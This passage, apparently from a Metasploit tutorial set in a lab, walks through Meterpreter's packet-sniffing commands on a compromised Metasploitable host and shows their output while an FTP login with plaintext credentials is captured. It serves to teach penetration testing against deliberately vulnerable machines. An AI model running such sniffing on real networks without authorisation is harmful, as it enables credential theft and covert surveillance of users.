 meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true
dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Desktop Adapter' ( type:4294967295 mtu:0
usable:false dhcp:false wifi:false )
3 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514
usable:true dhcp:false wifi:false )
4 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514
usable:true dhcp:true wifi:false )
6. Then, we will start sniffing on the third interface using the sniffer_start,
followed by the interface ID:
meterpreter > sniffer_start 3
[*] Capture started on interface 3 (50000 packet buffer)
7. To generate some traffic, we will log in to the Metasploitable 3 machine, open a
command prompt and FTP to the Metasploitable 2 machine, using the username
user and the password user:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ftp 192.168.216.129
Connected to 192.168.216.129.
220 (vsFTPd 2.3.4)
User (192.168.216.129:(none)): user
331 Please specify the password.
Password:
230 Login successful.
ftp> _
Then, we will stop the sniffer using the sniffer_stop 3 command:
meterpreter > sniffer_stop 3
[*] Capture stopped on interface 3